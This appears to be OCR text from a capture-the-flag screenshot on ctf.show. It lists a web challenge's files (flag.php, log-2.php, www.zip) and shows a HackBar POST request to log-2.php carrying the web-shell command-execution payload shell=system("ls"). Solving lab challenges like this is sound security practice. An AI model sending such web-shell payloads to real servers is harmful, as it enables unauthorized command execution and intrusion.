 使用check.php css flag.php inc index.php js log-2.php www.zip 登陆失败----2023-09-25 12:43:02
HackBar 元素 控制台 源代码/来源 网络 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://43dfd3cc-0646-4126-a90c-
235eb8d3d831.challenge.ctf.show/log-2.php
enctype
Use POST method application/x-www-form-urlencoded
Body
shell=system("ls");